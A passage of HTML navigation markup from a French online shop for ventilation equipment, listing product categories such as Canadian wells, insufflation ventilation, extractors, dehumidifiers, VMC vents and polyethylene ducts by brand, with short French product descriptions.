la température du sol est constante : de 4 à 7°C de décembre à mars et de 15 à 17°C de juin à septembre. La technique du puits Canadien à air, ou puits Provençal consiste à introduire l&#039;air neuf nécessaire à la ventilation par un réseau de tubes enterrés, à faibles pertes de charges, à travers lesquels s&#039;établit un échange thermique entre l&#039;air et le sol. en hiver, l&#039;air intérieur est réchauffé (Economies sur la consommation du chauffage), en été il est refroidi (Rafraîchissement de 5 à 8°C de l&#039;air de la maison) Dans le cas d&#039;un puits canadien hydraulique, ou à eau glycolée, un fluide va circuler en circuit fermé dans le capteur enterré à environ 1,5 m de profondeur et échanger ses calories dans un échangeur air-eau sur le circuit d&#039;air neuf de la VMC."> Puits Canadien <span id="leo-cat-189" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/284-geoventilation-puits-canadien-provencal-helios" title="Le puits canadien chauffe l&#039;air entrant en hiver et le refroidit en été en utilisant de manière passive l&#039;énergie géothermique, ce qui permet d&#039;utiliser moins d&#039;énergie pour le chauffage et la climatisation. Son système s&#039;inscrit pleinement dans les enjeux du développement durable. Vous utilisez la température constante du sol pour augmenter votre confort et réalisez des économies sur votre facture."> Puits Canadien HELIOS <span id="leo-cat-284" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/364-puits-canadien-a-eau-helios" title="Le puits canadien à eau glycolée augmente nettement l’efficacité des groupes de ventilation double flux à récupération de chaleur. Le SEWT permet une importante économie d’énergie et réduit les frais de chauffage au minimum. Le meilleur complément pour les groupes KWL.Avantages : – Préchauffe l’air en saison froide et évite le givrage de l’échangeur à plaques. – Rafraîchit l’air «naturellement» en saison chaude. – Kit d’installation complet dont tous les composants s’adaptent parfaitement les uns aux autres."> Puits Canadien à eau HELIOS <span id="leo-cat-364" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/539-puits-canadien-a-eau-brink" title="L’échangeur géothermique de Brink est le produit le plus performant sur le marché des puits canadiens hydrauliques. Il permet de préchauffer l’air en hiver et rafraîchit l’air en été via en utilisant l’inertie thermique du sol.Avantages : – Préchauffe l’air en saison froide et évite le givrage de l’échangeur à plaques. – Rafraîchit l’air «naturellement» en saison chaude."> Puits Canadien à eau BRINK <span id="leo-cat-539" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/407-puits-canadien-a-eau-zehnder" title="L&#039;échangeur géothermique ComfoFond-L a été conçu pour être utilisé en combinaison avec les ComfoAir. Le ComfoFond-L est caractérisé par un confort optimal, un rendement très élevé et une installation compacte.En cas de faible température extérieure en hiver, le ComfoFond-L chauffe l&#039;air extérieur de manière peu énergivore. Par conséquent, la température de l&#039;air soufflé à l&#039;intérieur de la maison augmente.En été, pendant les jours chauds, l&#039;air extérieur est refroidi par le ComfoFond-L grâce à la géothermie. Pendant ce temps, l&#039;échangeur géothermique est régénéré."> Puits Canadien à eau ZEHNDER <span id="leo-cat-407" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/213-geoventilation-puits-canadien-provencal-atlantic" title="Le puits canadien chauffe l&#039;air entrant en hiver et le refroidit en été en utilisant de manière passive l&#039;énergie géothermique, ce qui permet d&#039;utiliser moins d&#039;énergie pour le chauffage et la climatisation. Son système s&#039;inscrit pleinement dans les enjeux du développement durable. Vous utilisez la température constante du sol pour augmenter votre confort et réalisez des économies sur votre facture."> Puits Canadien ATLANTIC <span id="leo-cat-213" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/214-puits-canadien-sp" title="Le puits canadien chauffe l&#039;air entrant en hiver et le refroidit en été en utilisant de manière passive l&#039;énergie géothermique, ce qui permet d&#039;utiliser moins d&#039;énergie pour le chauffage et la climatisation. Son système s&#039;inscrit pleinement dans les enjeux du développement durable. Vous utilisez la température constante du sol pour augmenter votre confort et réalisez des économies sur votre facture."> Puits Canadien S&amp;P <span id="leo-cat-214" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/196-ventilation-par-insufflation-vmi" title="Solution de ventilation à utiliser en cas de problèmes d&#039;humidités en rénovation, pour maisons non étanches. Les systèmes de ventilation centralisée par insufflation sont destiné à assurer un renouvellement de l&#039;air vicié de la maison. Ils sont particulièrement adaptés lorsque l&#039;installation d&#039;une VMC classique se révèle impossible."> Ventilation par insufflation (VMI) <span id="leo-cat-196" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/799-vmi-en-combles-sp" title=""> VMI en combles S&amp;P <span id="leo-cat-799" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/801-vmi-murale-sp" title=""> VMI murale S&amp;P <span id="leo-cat-801" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/798-vmi-en-combles-vortice" title=""> VMI en combles VORTICE <span id="leo-cat-798" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/800-vmi-et-epurateur-d-air-vortice" title=""> VMI et épurateur d&#039;air VORTICE <span id="leo-cat-800" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/802-vmi-murale-brink" title=""> VMI murale BRINK <span id="leo-cat-802" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/960-sonair-30" title=""> Sonair 3.0 <span id="leo-cat-960" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/961-sonair-v1-et-v2" title=""> Sonair V1 et V2 <span id="leo-cat-961" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/803-vmi-tertiaire-caladair" title=""> VMI Tertiaire CALADAIR <span id="leo-cat-803" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/243-extraction-permanente-vmr" title="Votre habitat a besoin de respirer pour vous assurer un air propre, débarrassé de l&#039;humidité et des pollutions intérieures. Les extracteurs d&#039;air vont assainir l&#039;air des pièces dites &quot;polluées&quot; ou humides, à savoir la cuisine, la salle de bains, les WC, une buanderie, ...Une aération continue, de jour comme de nuit, pour préservé votre logement et vous offrir une qualité optimale de l&#039;air. L&#039;extraction permanente est assurée par de petits extracteurs qui vont rejeter l&#039;air vicié à l&#039;extérieur du logement. Selon leurs caractéristiques, ils peuvent être installés au mur ou au plafond et le rejet de l&#039;air vicié peut se faire directement ou via un conduit vers l&#039;extérieur. Certains modèles adaptent leur allure en fonction du niveau d&#039;humidité de la pièce. Les avantages de l&#039;extraction permanente chez vous ? Installation facile qui ne nécessite pas de gros travaux Très faible consommation électrique Une grande discrétion : appareil très silencieux, compact et esthétique Spécialement adapté pour les pièces très humides Des systèmes de vitesse automatique intelligents"> Extraction permanente (VMR) <span id="leo-cat-243" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/258-extracteurs-vortice" title=""> Extracteurs VORTICE <span id="leo-cat-258" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/257-extracteurs-helios" title=""> Extracteurs HELIOS <span id="leo-cat-257" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/471-extracteurs-zehnder" title=""> Extracteurs ZEHNDER <span id="leo-cat-471" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/545-extracteurs-sp-unelvent" title=""> Extracteurs S&amp;P UNELVENT <span id="leo-cat-545" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/474-extracteurs-ventilair" title=""> Extracteurs VENTILAIR <span id="leo-cat-474" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/472-extracteurs-atlantic" title=""> Extracteurs ATLANTIC <span id="leo-cat-472" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/260-accessoires-extracteurs-permanents-aerateurs-unelvent-atlantic" title=""> Accessoires <span id="leo-cat-260" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/74-extraction-ponctuelle" title="Les extracteurs d&#039;air vont assainir l&#039;air des pièces dites &quot;polluées&quot; ou humides, à savoir la cuisine, la salle de bains, les WC, une buanderie, ... Comme leur nom l&#039;indique, ils ne fonctionnent que de manière ponctuelle, c&#039;est à dire lorsque vous cuisinez ou prenez une douche, pour extraire l&#039;air vicié. Selon leurs caractéristiques, ils peuvent être installés sur vitre, au mur ou au plafond et le rejet de l&#039;air vicié peut se faire directement ou via un conduit vers l&#039;extérieur. Leur mise en route peut être manuelle (interrupteur), couplée avec l&#039;éclairage de la pièce, automatique par détection de présence ou automatique par détection du degré d&#039;humidité dans la pièce. Les avantages de la ventilation intermittente chez vous ? Installation facile qui ne nécessite pas gros travaux Évacuation rapide des mauvaises odeurs et de l’humidité Faible consommation électrique Une grande discrétion : appareil silencieux, compact et esthétique Des systèmes de mise en route automatique intelligents"> Extraction ponctuelle <span id="leo-cat-74" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/470-extracteurs-helios" title=""> Extracteurs HELIOS <span id="leo-cat-470" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/542-extracteurs-brink" title=""> Extracteurs BRINK <span id="leo-cat-542" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/253-extracteurs-vortice" title=""> Extracteurs VORTICE <span id="leo-cat-253" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/273-extracteurs-sp-unelvent" title=""> Extracteurs S&amp;P UNELVENT <span id="leo-cat-273" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/543-extracteurs-aldes" title=""> Extracteurs ALDES <span id="leo-cat-543" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/254-extracteurs-atlantic" title=""> Extracteurs ATLANTIC <span id="leo-cat-254" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/473-extracteurs-ventilair" title=""> Extracteurs VENTILAIR <span id="leo-cat-473" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/255-extracteurs-sur-vitres" title=""> Extracteurs sur vitres <span id="leo-cat-255" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/256-accessoires-ventilation-intermittente-unelvent-atlantic" title=""> Accessoires <span id="leo-cat-256" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/352-extracteurs-sur-conduits" title="Conçus pour être inséré directement sur les réseaux de gaines. La pression élevée de certains modèles permet de compenser les pertes de charges des gaines, accessoires et appareils. Pour usages multiples dans les domaines tertiaires, industriels et résidentiels."> Extracteurs sur conduits <span id="leo-cat-352" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/466-extracteurs-sur-conduits" title="Conçus pour être inséré directement sur les réseaux de gaines. La pression élevée de certains modèles permet de compenser les pertes de charges des gaines, accessoires et appareils. Pour usages multiples dans les domaines tertiaires, industriels et résidentiels."> Extracteurs sur conduits <span id="leo-cat-466" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/577-extracteurs-reversible-sur-conduits" title="Ventilateurs hélicoïdes à usages multiples pour le déplacement de petits et moyens volumes d’air sous faible pression. Conviennent pour l’aération, le brassage d’air, le refroidissement, le séchage etc... Réversibles (changement de sens du flux d&#039;air) et réglables en vitesse grâce aux accessoires de commande en option."> Extracteurs réversible sur conduits <span id="leo-cat-577" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/468-kits-hotte-de-cuisine" title="Hottes de cuisine avec moteur déporté"> Kits hotte de cuisine <span id="leo-cat-468" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/467-accessoires" title=""> Accessoires <span id="leo-cat-467" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/469-regulation-vitesse-extracteurs-conduits" title=""> Régulation vitesse <span id="leo-cat-469" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/353-extracteurs-exterieurs" title="Conçu pour l’extraction d’air dans les petits et moyens locaux de tous types. Montage sur façade extérieure. Nombreuses applications dans les domaines de l’habitat, du tertiaire et de l’industrie."> Extracteurs extérieurs <span id="leo-cat-353" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/304-aeration-cave-vide-sanitaire" title="Système qui permet de garantir une ventilation permanente du vide sanitaire et de limiter le nombre de grille de ventilation naturelle.Possibilité de mise en oeuvre en vide sanitaire, cave, habitat ou combles."> Aération cave / vide-sanitaire <span id="leo-cat-304" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/397-deshumidificateurs" title=""> Deshumidificateurs <span id="leo-cat-397" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/398-deshumidificateur-domestique" title="Un foyer peut générer jusqu’à 15 litres d’humidité par jour. La condensation de cette humidité peut provoquer l’apparition de moisissures, de rouille qui à terme vont avoir des effets nocifs sur l’ambiance. Les déshumidificateurs domestiques ont été conçus pour améliorer le bien-être dans l&#039;habitat par contrôle permanent du taux d&#039;humidité de l&#039;air ambiant."> Deshumidificateur domestique <span id="leo-cat-398" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/399-deshumidificateur-piscine" title="Dans un local abritant une piscine, le taux d’hygrométrie à maintenir se situe entre 60 et 70 %. En effet, une hygrométrie supérieure à 80 % provoque des problèmes de condensation sur les parois (champignons sur les murs et plafonds, buée sur les vitres, apparition de salpêtre, corrosion des parties métalliques) et amène une sensation d’oppression pour les occupants. Pour garantir le confort des baigneurs et la longévité d’une piscine d’intérieur, l’installation d’un déshumidificateur s’avère indispensable."> Deshumidificateur Piscine <span id="leo-cat-399" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/494-purificateurs-d-air" title="La gamme de purificateurs d&#039;air Vortice est une solution performante et économique permettant de répondre à un grand nombre de problématiques liées à la qualité de l&#039;air."> Purificateurs d&#039;air <span id="leo-cat-494" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/546-purificateurs-sp-unelvent" title=""> Purificateurs S&amp;P UNELVENT <span id="leo-cat-546" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/547-purificateurs-vortice" title=""> Purificateurs VORTICE <span id="leo-cat-547" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/548-purificateurs-brink" title="Brink propose un système de purification d&#039;air sur réseau VMC."> Purificateurs BRINK <span id="leo-cat-548" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/549-purificateurs-uvgermi" title="Spécialiste du traitement des odeurs, des virus, des bactéries, des moisissures. Industrie agro-alimentaire Grands espaces industriels Bureaux, salles d’attente, vestiaires Milieux médicaux et hospitaliers Élevage Protection des archives"> Purificateurs UVGermi <span id="leo-cat-549" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/495-ventilateurs-de-plafond" title=""> Ventilateurs de plafond <span id="leo-cat-495" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/475-vmc-collectif-et-tertiaire" title="Caissons d&#039;extraction Collectif et Tertiaire avec ou sans moteurs EC"> VMC Collectif et Tertiaire <span id="leo-cat-475" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/645-simple-flux-c4-pour-le-logement-collectif-et-erp" title=""> Simple-flux C4 pour le logement collectif et ERP <span id="leo-cat-645" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/648-simple-flux-pour-locaux-commerciaux-et-tertiaires" title=""> Simple-flux pour locaux commerciaux et tertiaires <span id="leo-cat-648" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/649-double-flux-c4-pour-le-logement-collectif-et-erp" title=""> Double-flux C4 pour le logement collectif et ERP <span id="leo-cat-649" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/652-double-flux-pour-locaux-commerciaux-et-tertiaires" title=""> Double-flux pour locaux commerciaux et tertiaires <span id="leo-cat-652" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/654-double-flux-decentralisee-erp-et-salles-de-classe" title=""> Double flux décentralisée ERP et Salles de classe <span id="leo-cat-654" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/655-caissons-d-insufflation-pour-locaux-commerciaux-et-tertiaires" title=""> Caissons d&#039;insufflation pour locaux commerciaux et tertiaires <span id="leo-cat-655" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/658-accessoires-vmc-collectif-erp-et-tertiaire" title=""> Accessoires VMC Collectif, ERP et tertiaire <span id="leo-cat-658" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/292-bouches-pour-vmc-double-flux-et-simple-flux-hygroreglable" title=""> Bouches VMC <span id="leo-cat-292" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/294-bouches-fixes-ou-reglables" title=""> Bouches fixes ou réglables <span id="leo-cat-294" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/964-bouches-autoreglables" title=""> Bouches Autoreglables <span id="leo-cat-964" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/969-bouches-autoreglables-aldes" title=""> Bouches Autoréglables ALDES <span id="leo-cat-969" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/972-bouches-autoreglables-atlantic" title=""> Bouches autoréglables ATLANTIC <span id="leo-cat-972" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/975-bouches-autoreglables-brink" title=""> Bouches autoréglables BRINK <span id="leo-cat-975" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/973-bouches-autoreglables-helios" title=""> Bouches autoréglables HELIOS <span id="leo-cat-973" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/974-bouches-autoreglables-zehnder" title=""> Bouches autoréglables ZEHNDER <span id="leo-cat-974" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/293-bouches-pour-vmc-simple-flux-hygroreglable" title="Attention : ces bouches sont à utiliser exclusivement avec des VMC simple-flux hygroréglables (Hygro A ou B)"> Bouches hygroréglables <span id="leo-cat-293" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/979-bouches-hygroreglables-aldes" title=""> Bouches hygroréglables ALDES <span id="leo-cat-979" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/982-bouches-hygroreglables-atlantic" title=""> Bouches hygroréglables ATLANTIC <span id="leo-cat-982" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/986-bouches-hygroreglables-brink" title=""> Bouches hygroréglables BRINK <span id="leo-cat-986" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/987-bouches-hygroreglables-helios" title=""> Bouches hygroréglables HELIOS <span id="leo-cat-987" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/983-bouches-hygroreglables-sp" title=""> Bouches hygroréglables S&amp;P <span id="leo-cat-983" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/369-bouches-chauffantes" title="Bouches de soufflage chauffantes avec résistance intégrée destinées à assurer le chauffage par ventilation des maisons passives. Couplées à une VMC double flux haut rendement, elles permettent une régulation précise de la température pièce par pièce pour un confort de vie optimal."> Bouches chauffantes <span id="leo-cat-369" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/285-gaines-conduits-souples-rigides-aluminium-pvc-polyethylene" title=""> Gaines et conduits <span id="leo-cat-285" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/306-conduits-pehd-helios" title="Les conduits FlexPipe de Helios (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les plus : Etude des réseaux simplifiée et installation rapide en étoile. Mise en service rapide, équilibrage minimum des réseaux. Répartition uniforme du débit d’air. Hygiénique car facilement nettoyable."> Conduits PEHD Helios <span id="leo-cat-306" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/938-gaines-circulaires-et-accessoires" title=""> Gaines circulaires et accessoires <span id="leo-cat-938" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/939-gaines-plates-et-accessoires" title=""> Gaines plates et accessoires <span id="leo-cat-939" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/944-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-944" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/945-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-945" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/946-collecteurs-repartiteurs" title=""> Collecteurs répartiteurs <span id="leo-cat-946" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/949-accessoires-reseau-pehd" title=""> Accessoires Réseau PEHD <span id="leo-cat-949" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/950-kit-de-nettoyage-pour-reseaux-pehd" title=""> Kit de nettoyage pour réseaux PEHD <span id="leo-cat-950" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/321-conduits-pehd-aldes" title="Les conduits Optiflex d&#039;ALDES (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. L es plus : Pose rapide : sans scotch, ni colle système &#039;1 clic&#039;. Seulement 8 ref nécessaires pour un réseau complet. Repérage immédiat des réseaux de soufflage (blancs) et d&#039;extraction (bleus) Installation durable Réseau étanche Qualité d&#039;air intérieur : Accessoires avec emballages hermétiques, traitement antibactérien, aucune émission de composé organique volatile"> Conduits PEHD Aldès <span id="leo-cat-321" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/409-conduits-pehd-vortice-fraenkische-ventilation-vmc" title="Les conduits PEHD Vortice par Fraenkische et Ubbink (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les plus : Pose rapide : sans scotch, ni colle système &#039;1 clic&#039;. Seulement 8 références nécessaires pour un réseau complet Installation durable Réseau étanche Qualité d&#039;air intérieur : traitement antibactérien, aucune émission de composé organique volatile"> Conduits PEHD Vortice <span id="leo-cat-409" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/403-conduits-pehd-sp-unelvent" title="Polyéthylène Haute densité Epaisseur réduite : 50 mm Section oblongue du réseau : 50 x 114 mm"> Conduits PEHD S&amp;P Unelvent <span id="leo-cat-403" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/291-conduits-pehd-atlantic" title="Les conduits du réseau polyéthylène Clip &amp;amp; Go ATLANTIC pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les avantages : Qualité d&#039;air optimale Facilité d&#039;intégration dans un faux-plafond (&amp;lt; 10cm) Deux fois plus rapide à installer qu&#039;un réseau rigide Etanchéité guarantie (classe B) Une offre complète adaptée à toutes les configurations Nettoyable"> Conduits PEHD Atlantic <span id="leo-cat-291" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/928-gaines-circulaires-et-accessoires" title=""> Gaines circulaires et accessoires <span id="leo-cat-928" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/933-caissons-de-repartition" title=""> Caissons de répartition <span id="leo-cat-933" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/932-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-932" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/934-gaines-et-accessoires-plats" title=""> Gaines et accessoires plats <span id="leo-cat-934" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/937-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-937" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/535-conduits-pehd-brink-ubbink-air-excellent-system" title="Le réseau polyéthylène Air Excellent System pour VMC double-flux ou simple-flux est utilisable en volume habitat (faux plafonds) ou encastrable en dalle béton. Les avantages : Il autorise les courbures tout en minimisant les pertes de charge Double peau : réduction des pertes thermiques et diminue les nuisances acoustiques Intérieur lisse et antistatique : évite les pertes de charge, limite l’encrassement et facilite l’entretien La pose est facile (coupes et connexions aisées...), fiable et sans fuite. S’intègre facilement dans un faux plafond ou dans un coffrage discret"> Conduits PEHD Brink <span id="leo-cat-535" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/910-gaines-circulaires-et-accessoires" title=""> Gaines circulaires et accessoires <span id="leo-cat-910" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/913-caissons-de-repartition-gaine-circulaire" title=""> Caissons de répartition gaine circulaire <span id="leo-cat-913" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/953-caissons-de-repartition-sky-et-excellent" title=""> Caissons de répartition SKY et EXCELLENT <span id="leo-cat-953" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/963-caissons-de-repartition-easy-renov" title=""> Caissons de répartition Easy Renov <span id="leo-cat-963" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/914-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-914" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/925-tes-de-raccordement-bouches-rectangulaires" title=""> Tés de raccordement bouches rectangulaires <span id="leo-cat-925" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/917-easykit-reseau-secondaire" title=""> Easykit réseau secondaire <span id="leo-cat-917" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/918-gaines-plates-et-accessoires" title=""> Gaines plates et accessoires <span id="leo-cat-918" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/922-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-922" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/921-chaussettes-calorifugees" title=""> Chaussettes calorifugées <span id="leo-cat-921" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/926-outils-de-pose-et-de-nettoyage-gaines-pehd" title=""> Outils de pose et de nettoyage gaines PEHD <span id="leo-cat-926" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/559-conduits-pehd-geco" title="Le réseau de gaines pour VMC double-flux se compose de conduits de ventilation d’un diamètre de 75mm certifiés antistatiques et antibactériens et résistants à l’écrasement, de trois tailles de caissons de répartitions PEHD faciles à poser et antistatiques, de deux modèles de caissons de distribution en acier galvanisé, de plusieurs modèles de tés de raccordement rigides, de bouches de plafonds et murales, grilles de façade, chapeaux de toiture, de conduits de ventilation en mousse, de gaines d’isolation souple en mousse ainsi que d’accessoires Isoflex."> Conduits PEHD Geco <span id="leo-cat-559" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/767-conduits-pehd-maico" title=""> Conduits PEHD Maico <span id="leo-cat-767" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/400-conduits-pehd-ventilair" title="Les plus : Disponible en Ø extérieur 63, 75 et 90 mm. Intérieur lisse pour une résistance d&#039;air réduite. Température d&#039;utilisation: max. -20°C jusqu&#039;à 60°C. Etanchéité guarantie Une offre complète adaptée à toutes les configurations Nettoyable"> Conduits PEHD Ventilair <span id="leo-cat-400" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/368-conduits-pehd-zehnder" title="Les conduits ComfoTube de Zehnder (polyéthylène haude densité Ø ext 75 ou 90 mm) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton : Montage rapide Paroi intérieure lisse Nettoyage simple Etanchéité efficace Hygiénique. Matériau pur à 100 % (PE non recyclé) Poids plume"> Conduits PEHD Zehnder <span id="leo-cat-368" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/776-gaines-et-accessoires-circulaires" title=""> Gaines et accessoires circulaires <span id="leo-cat-776" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/779-gaines-et-accessoires-flat" title=""> Gaines et accessoires Flat <span id="leo-cat-779" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/782-caissons-de-repartition-silencieux-comfowell" title=""> Caissons de répartition silencieux Comfowell <span id="leo-cat-782" style="display:none" 